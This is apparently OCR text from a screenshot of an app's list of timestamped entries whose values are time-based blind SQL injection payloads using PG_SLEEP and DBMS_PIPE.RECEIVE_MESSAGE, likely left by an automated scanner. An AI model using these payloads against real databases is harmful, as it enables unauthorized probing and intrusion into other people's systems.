
Created on:
10/3/2025 7:36 AM
555SX9TdDNU' OR 568=(SELECT 568 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:37 AM
555tI5Quatx') OR 858=(SELECT 858 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:37 AM
555ptOBNZzj')) OR 724=(SELECT 724 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:37 AM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||C
fnfOzvSR
Created on:
10/3/2025 7:37 AM